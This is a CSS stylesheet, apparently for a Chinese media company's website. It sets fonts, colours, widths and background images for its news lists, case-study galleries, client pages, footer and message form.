.whyleft div a{ color:#FFF; font-size:15px; font-family:"微软雅黑";}
.whyleft div a:hover{ color:#900; text-decoration:underline;}

<!--客户眼中的华影传媒-->
.hy{width:1030px; height:430px; margin:0 auto; font-family:'微软雅黑'}
.hy_a{height:50px; line-height:50px; width:1030px; font-size:30px; text-align:center; border-bottom:#999 2px solid; color:#333; font-family:'微软雅黑'; margin:0 auto;}
.hy_b{height:350px; float:left; width:322px; margin:20px 10px; text-align:left; font-family:'微软雅黑'; background:url(../images/p_bg_2.png) no-repeat 0 149px;}
.hy_b p{font-size:16px; font-weight:bold;  text-align:left; border-bottom:#CCC 1px solid; height:40px; line-height:40px; margin:10px 0; font-family:'微软雅黑' }
.hy_b span{line-height:23px; font-size:14px; text-align:left; color:#999; font-family:'微软雅黑'}
.hy_b a{ float:right; font-size:14px; color:#900; font-family:'微软雅黑';}
.hy_b a:hover{color:#333; text-decoration:underline;}
.hy_t{width:480px; border-bottom:#900 2px solid; margin:0 auto; font-family:'微软雅黑'}


/*首页作品案例*/
.case_t{width:1030px; height:50px; line-height:50px; margin:0 auto; padding-left:5px;}
.case_t span a{float:right; font-size:16px; margin-right:30px; font-family:Arial, Helvetica, sans-serif;}
.case_t p{font-size:22px;font-family:'微软雅黑'; float:left; text-align:left;}

.case_p{width:1030px; height:auto; margin:10px auto;}
.case_p ul{ margin-left:10px;}
.case_p li{ width:236px; margin:10px 18px 10px 0px;; float:left;  background:url(../images/p_bg.png) no-repeat 0 116px;}
.case_p li img{width:230px; height:115px;}

.case_video{
	background-image:url(../images/anniu2.png)!important;
	background-repeat: no-repeat;
	_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../images/anniu2.png'); /* IE6 */
	_background-image: none; /* IE6 */
	z-index:1;
	}

/*作品案例页*/

.case_n{width:1030px; height:auto; margin:10px auto;}
.case_n ul{}
.case_n li{ width:186px; margin:10px 20px 10px 0px;; float:left;  background:url(../images/11111.jpg) no-repeat 15px 94px;}
.case_n li img{width:186px; height:93px;}


/*底部样式*/
.bot{
width:100%; height:263px; background-image:url(../images/bot.jpg); overflow:hidden;}
.botc{
width:1030px; margin:0px auto; overflow:hidden;}
.about{
width:362px; height:257px; float:left; background-image:url(../images/about.jpg); margin-top:6px;}
.about .cp{
padding:68px 20px 0 5px; text-align:left; line-height:24px; color:#929292; height:129px;}
.about .cp1{
text-align:right; padding-right:35px; font-size:10px;}
.about .cp1 a:link   { font-family:Arial;color: #535353; font-size:10px; text-decoration:none;}
.about .cp1 a:visited{ font-family:Arial;color: #535353; font-size:10px; text-decoration:none;}
.about .cp1 a:hover  { font-family:Arial;color: #ffffff; font-size:10px; text-decoration:none;}
.con{
width:279px; float:left; margin-top:6px}
.cont{
width:279px; height:139px;}
.conc{
width:279px; height:118px;}
.conc .cp{
padding:10px 0 0 45px; text-align:left; color:#929292; line-height:24px;}
.conc .cp span{
padding-left:35px;}
.message{
width:389px; float:left; margin-top:6px}
.mest{
width:389px; height:49px;}
.mesc{
width:389px; height:208px;}
.mesc .cp{
padding:18px 0 0 53px; text-align:left;}
.mesc .cp1{
margin-top:6px;}
.mesc .cp1 input{
height:25px; line-height:25px; text-align:left; background-color:#303030; border:0px; color:#5c5c5c; padding-left:10px;}
.mesc .cp2{
margin-top:5px; float:left;}
.mesc .cp2 textarea{
background-color:#303030; border:0px; height:79px; width:248px; color:#5c5c5c;}
.mesc .cp3{
padding:6px 0 0 5px; float:left;}
.mesc .cp3 .mbtn{
width:79px; height:80px;}
.foot{
width:100%; overflow:hidden; height:81px; background-image:url(../images/foot.jpg);}
.footc{
width:1030px; margin:0px auto; overflow:hidden;}
.footc .cp{
text-align:center; padding:20px 0 0 0; color:#6b6b6b; line-height:24px; height:30px;}
.footc .cp1{
padding:0px; text-align:left;}
.footc .cp1 .cl{
width:47px; height:31px; font-family:Arial; text-align:center; background-color:#222222; color:#9b9b9b; line-height:31px;float:left;}
.footc .cp1 .cr{
float:left; line-height:31px; color:#434343; padding-left:10px; text-align:left;}
.footc .cp1 .cr a:link   {color: #434343; text-decoration:none;}
.footc .cp1 .cr a:visited{color: #434343; text-decoration:none;}
.footc .cp1 .cr a:hover  {color: #ffffff; text-decoration:none;}

/*首页样式*/
.c{
width:1030px; margin:20px auto 0 auto; overflow:hidden; /*background:url(../images/bg-2.jpg) no-repeat;*/}
.news1{
width:529px; height:284px; float:left; background-image:url(../images/newsc.jpg);}
.news1 ul{
padding:62px 0 0 0; text-align:left; height:170px;}
.news1 li{
padding:0px; text-align:left; margin-top:18px; overflow:hidden;}
.news1 li .pp{
width:79px; height:57px; float:left;}
.news1 li .pp img{
width:79px; height:57px;}
.news1 li .pr{
float:left; width:440px; margin-left:10px;}
.news1 li .pr .prt{
text-align:left; line-height:22px;}
.news1 li .pr .prt span{
background-color:#FF7701; font-size:14px; color:#FFFFFF; padding:1px 8px 1px 8px;}
.news1 li .pr .prt a:link   { font-size:14px;color: #494949; text-decoration:none;}
.news1 li .pr .prt a:visited{ font-size:14px;color: #494949; text-decoration:none;}
.news1 li .pr .prt a:hover  { font-size:14px;color: #E67817; text-decoration:none;}
.news1 li .pr .prc{
text-align:left; line-height:18px; color:#858585;}
.news1 .more{
padding:0px 15px 0 0; text-align:right;}
.news1 .more a:link   {color: #ffffff; text-decoration:none;}
.news1 .more a:visited{color: #ffffff; text-decoration:none;}
.news1 .more a:hover  {color: #ffffff; text-decoration:none;}
.news2{
width:470px; float:right; margin-left:20px;}
.news2 ul{
padding:12px 0 0 0px; text-align:left; height:90px; overflow:hidden;}
.news2 li{
padding:0px; text-align:left; margin-top:18px; overflow:hidden;}
.news2 li .pp{
width:100px; height:67px; float:left;}
.news2 li .pp img{
width:100px; height:67px;}
.news2 li .pr{
float:left; width:355px; margin-left:10px;}
.news2 li .pr .prt{
text-align:left; line-height:22px;}
.news2 li .pr .prt span{
background-color:#900; font-size:16px; color:#FFFFFF; padding:1px 8px 1px 8px;}
.news2 li .pr .prt a:link   { font-size:16px;color: #494949; text-decoration:none;}
.news2 li .pr .prt a:visited{ font-size:16px;color: #494949; text-decoration:none;}
.news2 li .pr .prt a:hover  { font-size:16px;color: #E67817; text-decoration:none;}
.news2 li .pr .prc{
text-align:left; line-height:20px; color:#858585; font-size:13PX;}
.news2 .cp{
padding:0px; text-align:left;}
.news2 .cp ul{
padding:0px 0 0 0px; text-align:left;}
.news2 .cp li{
line-height:30px; text-align:left;background:url(../images/nico.jpg) no-repeat left; padding-left:10px; float:left; margin-left:0px; width:413px; margin-top:0px; height:30px; border-bottom:#CCC 1px dashed;}
.news2 .cp li a:link   {color: #858585; text-decoration:none;  font-size:13px;}
.news2 .cp li a:visited{color: #858585; text-decoration:none;}
.news2 .cp li a:hover  {color: #F00; text-decoration:none;  font-size:13px;}
.news2 .more{padding:0px 15px 0 0; text-align:right;}
.news2 .more a:link   {color: #ffffff; text-decoration:none;}
.news2 .more a:visited{color: #ffffff; text-decoration:none;}
.news2 .more a:hover  {color: #ffffff; text-decoration:none;}
.caset{
width:1030px; height:42px; margin:0px auto; overflow:hidden;}
.casec{
width:1030px; margin:0px auto; overflow:hidden;}
.casec1{
width:334px; height:302px; float:left; background-image:url(../images/casec1.jpg);}
.casec1 ul{
padding:143px 0 0 8px; text-align:left; height:99px;}
.casec1 li{
line-height:24px; text-align:left;background:url(../images/nico.jpg) no-repeat left; padding-left:10px;}
.casec1 li a:link   {color: #5f5f5f; text-decoration:none;}
.casec1 li a:visited{color: #5f5f5f; text-decoration:none;}
.casec1 li a:hover  {color: #E67817; text-decoration:none;}
.casec1 .more{
padding:0px 40px 0 0; text-align:right;}
.casec1 .more a:link   {color: #ffffff; text-decoration:none;}
.casec1 .more a:visited{color: #ffffff; text-decoration:none;}
.casec1 .more a:hover  {color: #ffffff; text-decoration:none;}
.casec2{
width:361px; height:302px; float:left; background-image:url(../images/casec2.jpg);}
.casec2 ul{
padding:143px 0 0 35px; text-align:left; height:99px;}
.casec2 li{
line-height:24px; text-align:left;background:url(../images/nico.jpg) no-repeat left; padding-left:10px;}
.casec2 li a:link   {color: #5f5f5f; text-decoration:none;}
.casec2 li a:visited{color: #5f5f5f; text-decoration:none;}
.casec2 li a:hover  {color: #E67817; text-decoration:none;}
.casec2 .more{
padding:0px 40px 0 0; text-align:right;}
.casec2 .more a:link   {color: #ffffff; text-decoration:none;}
.casec2 .more a:visited{color: #ffffff; text-decoration:none;}
.casec2 .more a:hover  {color: #ffffff; text-decoration:none;}
.casec3{
width:335px; height:302px; float:left; background-image:url(../images/casec3.jpg);}
.casec3 ul{
padding:143px 0 0 38px; text-align:left; height:99px;}
.casec3 li{
line-height:24px; text-align:left;background:url(../images/nico.jpg) no-repeat left; padding-left:10px;}
.casec3 li a:link   {color: #5f5f5f; text-decoration:none;}
.casec3 li a:visited{color: #5f5f5f; text-decoration:none;}
.casec3 li a:hover  {color: #E67817; text-decoration:none;}
.casec3 .more{
padding:0px 12px 0 0; text-align:right;}
.casec3 .more a:link   {color: #ffffff; text-decoration:none;}
.casec3 .more a:visited{color: #ffffff; text-decoration:none;}
.casec3 .more a:hover  {color: #ffffff; text-decoration:none;}
.sbt{
width:1030px; height:42px; margin:0px auto; overflow:hidden;}
.sbt ul{
padding:12px 0 0 0; float:right;}
.sbt li{
line-height:30px; background-color:#DEDEDE; text-align:center; padding:0 15px 0 15px; float:left;cursor:pointer; font-size:18px; font-family:"微软雅黑"; color:#222222;}
.sbt li.hover{
background-color:#900; color:#FFFFFF;}
.sbc{
width:1030px; height:309px; margin:0px auto; overflow:hidden;  margin-bottom:28px;}
.sbc ul{
padding:14px 0 0 0; text-align:left;}
.sbc li{
float:left; margin-right:20px; margin-bottom:20px;}
.sbc li .pp{
width:186px; height:125px;}
.sbc li .pp img{
width:186px; height:125px;}
.sbc li .pf{
width:186px; height:27px; line-height:27px; text-align:center; background-color:#222222;}
.sbc li a:link   {color: #ffffff; text-decoration:none;}
.sbc li a:visited{color: #ffffff; text-decoration:none;}
.sbc li a:hover  {color: #E67817; text-decoration:none;}
.c1{
width:100%;overflow:hidden; background-color:#222222;}
.c1c{
width:1030px; margin:0px auto; overflow:hidden;}
.blogo{
width:214px; height:103px; float:left;}
.left{
width:31px; height:103px; float:left; background-image:url(../images/left.jpg); cursor:pointer;}
.center{
width:753px; float:left; height:103px;}
.center .Cont{width:715px;overflow:hidden;padding:19px 0 0 0px; margin-left:18px;}
.center .ScrCont{width:1000000px;}
.center .Cont .pic{width:115px; height:65px;float:left; margin-left:4px;}
.center .Cont .pic img{width:115px; height:65px;}
.center #List1,.rollBox #List2{float:left;}
.right{
width:32px; height:103px; float:left; background-image:url(../images/right.jpg); cursor:pointer;}

/*内页样式*/
.nybanner{
width:100%; background-color:#161616; overflow:hidden;}
.nybanc{
width:1031px; height:152px; margin:0px auto; overflow:hidden;}
.ny{
width:100%; margin:0px auto; overflow:hidden;}
.nyl{
width:237px; height:500px; float:left;/*background:url(../images/nyl.jpg) no-repeat top;*/}
.nyl .cp{
padding:120px 0 0 0; text-align:left; font-size:30px; font-family:"微软雅黑"; color:#ff7700;}
.nyl .rf1{padding:25px 0 0px 0; text-align:left;}
.nyl .rf1 a{ color:#5D5D5D;display:block;width:192px;line-height:36px; text-align:left; padding-left:45px; font-size:14px;}
.nyl .rf1 a:hover,.nyl .rf1 a.cur{color:#FD7700;width:192px;text-align:left;line-height:36px; padding-left:45px;}
.nyl ul{
padding:0px 0 0 70px; text-align:left;}
.nyl .rf1 li{
background:url(../images/nico.jpg) no-repeat left; text-align:left;}
.nyl .rf1 li a:link   { font-size:14px;color: #676767; text-decoration:none; padding-left:10px;line-height:30px;}
.nyl .rf1 li a:visited{ font-size:14px;color: #676767; text-decoration:none; padding-left:10px;line-height:30px;}
.nyl .rf1 li a:hover  { font-size:14px;color: #FD7700; text-decoration:none; padding-left:10px;line-height:30px;}
.nyr{width:1030px; margin:0 auto;}
.nyrtop{
width:1030px; height:35px;/* background-image:url(../images/nyrtop.jpg);*/ border-left:#F00 5px solid; margin:20px auto 0 auto; overflow:hidden;}
.nyrtop .cp{
padding:0px; text-align:left; height:35px;}
.nyrtop .cp .cpl{
width:400px; float:left; padding:2px 0 0 10px; font-size:18px; color:#f00;text-align:left; font-family:"微软雅黑";}
.nyrtop .cp .cpl span{
font-family:Arial; font-size:18px; color:#a6a6a6; padding-left:5px;}
.nyrtop .cp .cpr{width:588px; padding:0px 0 0 0; float:right;font-size:15px;}
.nyrtop .cp .cpr ul{ float:right;}
.nyrtop .cp .cpr ul li{width:100px; height:33px; line-height:33px; text-align:center;  float:left; margin-right:15px;}
.nyrtop .cp .cpr ul li a:link   {color: #333; font-size:15px; text-decoration:none;}
.nyrtop .cp .cpr ul li:hover  {background-color:#d33029;}
.nyrtop .cp .cpr ul li a:hover{ color: #FFF;}
.line{ width:100%; height:2px; border-bottom:#CCC 1px dashed; margin:10px 0;}
.nyrbai{width:1030px; margin:0 auto; text-align:left;}

/*产品页*/
.nyrbai .pro{
padding:0px 0 10px 0px; text-align:left; overflow:hidden;}
.nyrbai .pro ul{
padding:0px; text-align:left; width:1030px;}
.nyrbai .pro li{
float:left; margin-right:20px; background:url(../images/11111.jpg) no-repeat 15px 125px;}
.nyrbai .pro .pp{
width:186px; }
.nyrbai .pro .pp img{width:186px;}
.nyrbai .pro .pf{
width:180px; text-align:left; height:35px; line-height:35px;  padding-top:3px;}
.nyrbai .pro .pf a:link   {color: #494949; text-decoration:none;}
.nyrbai .pro .pf a:visited{color: #494949; text-decoration:none;}
.nyrbai .pro .pf a:hover  {color: #E67817; text-decoration:none;}
.nyrbai .pro .pc{
text-align:left; line-height:18px; color:#858585; width:246px; padding-top:8px;}

/*合作客户列表页*/
.nyrbai .pro2{
padding:0px 0 10px 0px; text-align:left; overflow:hidden;}
.nyrbai .pro2 ul{
padding:0px; text-align:left; width:1030px;}
.nyrbai .pro2 li{
float:left; margin-right:20px; background:url(../images/11111.jpg) no-repeat 15px 126px;}
.nyrbai .pro2 .pp{
width:186px; }
.nyrbai .pro2 .pp img{width:186px;}
.nyrbai .pro2 .pf{
width:180px; text-align:left; height:35px; line-height:35px;  padding-top:3px;}
.nyrbai .pro2 .pf a:link   {color: #494949; text-decoration:none;}
.nyrbai .pro2 .pf a:visited{color: #494949; text-decoration:none;}
.nyrbai .pro2 .pf a:hover  {color: #E67817; text-decoration:none;}
.nyrbai .pro2 .pc{
text-align:left; line-height:18px; color:#858585; width:246px; padding-top:8px;}

/*客户*/
.nyrbai .cus{
padding:15px 0 10px 0; text-align:left; overflow:hidden;}
.nyrbai .cus ul{
padding:0px; text-align:left; width:794px;}
.nyrbai .cus li{
float:left; margin:25px 0 0 30px;}
.nyrbai .cus li .pp{
width:158px; height:86px; border:1px solid #dddddd; padding:3px; float:left;}
.nyrbai .cus li .pp img{
width:158px; height:86px;}
.nyrbai .cus li .pr{
width:190px; float:left; margin-left:10px;}
.nyrbai .cus li .pr .prt{
line-height:30px; text-align:left; border-bottom:1px dotted #B6B6B6;}
.nyrbai .cus li .pr .prt a:link   { font-weight:bold;color: #848484; text-decoration:none;}
.nyrbai .cus li .pr .prt a:visited{ font-weight:bold;color: #848484; text-decoration:none;}
.nyrbai .cus li .pr .prt a:hover  { font-weight:bold;color: #E67817; text-decoration:none;}
.nyrbai .cus li .pr .prc{
line-height:24px; text-align:left; color:#858585;}

/*华影优势*/

#youshi_about{width:1030px;height:auto; margin:0 auto;}
#youshi_about ul{height:90px; margin:30px 0 0 0; }
#youshi_about ul li{ font-size:14px; padding-left:5px; margin-left:6px; color:#666; float:left;}
#youshi_about .t1{ text-align:center;}
#youshi_about .youshim_about{line-height:30px; background:#f4f4f4; width:838px; padding:20px; font-weight:100; color:#333;}

/*新闻页*/
.nyrbai
.nyrbai .nynews{
padding:0 0 0 30px; text-align:left;}
.nyrbai .nynews ul{
text-align:left;}
.nyrbai .nynews li{
text-align:left;border-bottom:1px dotted #B6B6B6; padding-bottom:12px; overflow:hidden; margin-bottom:25px;}
.nyrbai .nynews li .pl{
width:208px; height:135px; float:left;}
.nyrbai .nynews li .pl img{
width:208px; height:135px;}
.nyrbai .nynews li .pr{
width:500px; float:left; margin-left:20px;}
.nyrbai .nynews li .pr .pt{
text-align:left; line-height:24px;}
.nyrbai .nynews li .pr .pt a:link   { font-size:14px;color: #494949; text-decoration:none;}
.nyrbai .nynews li .pr .pt a:visited{ font-size:14px;color: #494949; text-decoration:none;}
.nyrbai .nynews li .pr .pt a:hover  { font-size:14px;color: #E67817; text-decoration:none;}
.nyrbai .nynews li .pr .ptime{
text-align:left; font-size:10px; color:#9a9a9a; line-height:23px;}
.nyrbai .nynews li .pr .pc{
text-align:left; line-height:18px; color:#858585; height:72px}
.nyrbai .nynews li .pr .pm{
text-align:left; padding-left:20px; background:url(/picture/more.jpg) no-repeat left center;}
.nyrbai .nynews li .pr .pm a{ color:#FFF;}

/*新闻详细页*/
.nyrbai .nyrp2{padding:0px 0 0 35px; text-align:center; font-size:16px; font-weight:bold; color:#000000;}
.nyrbai .nyrp3{padding:10px 0 10px 0; color:#B2B2B2; text-align:center; border-bottom:1px solid #CCCCCC; margin:0 10px 15px 35px;}
.nyrbai .nyrp4 { font-size:13px; height:auto; padding:0px 10px 0px 35px; text-align:left; line-height:200%;}
.nyrbai .nyrp4 p{font-size:13px; text-align:left;line-height:200%;}

/*上下页*/
.nyrbc7{ padding:20px 0 30px 35px; text-align:left;}
.nyrbc7 ul{}
.nyrbc7 ul li{ margin-bottom:5px; color:#999999;}
.nyrbc7 ul li a:link{font-size:12px;color:#494949;text-decoration: none;}
.nyrbc7 ul li a:visited{font-size:12px;color:#494949;text-decoration: none;}
.nyrbc7 ul li a:hover{font-size:12px;color: #E67817;text-decoration:none;}
.nyrbc7 ul li span{ background-color:#7F7F7F; padding-left:10px; padding-right:10px;text-align:center;color:#FFFFFF; margin-right:10px;}

/*单页*/
.nyrbai .nyrp5 { font-size:13px; height:auto; padding:20px 0px 20px 30px; text-align:left; line-height:200%;}
.nyrbai .nyrp5 p{font-size:13px; text-align:left;line-height:200%;}

/*留言页*/
.nyrbc6{padding:20px 0 0px 50px; text-align:left;}
.nyrbc6 .input{width:180px; height:25px; border:1px solid #cccccc; background-color:#eeeeee; font-size:13px;}
.nyrbc6 .input1{width:50px; height:25px; border:1px solid #cccccc; background-color:#eeeeee; font-size:13px;}
.nyrbc6 .txt{width:550px; height:160px; border:1px solid #cccccc; background-color:#eeeeee; font-size:13px;}
.nyrbc6 .btn{background-color:#9F0102; color:#FFFFFF; border:0px; width:60px; height:30px; font-size:13px;}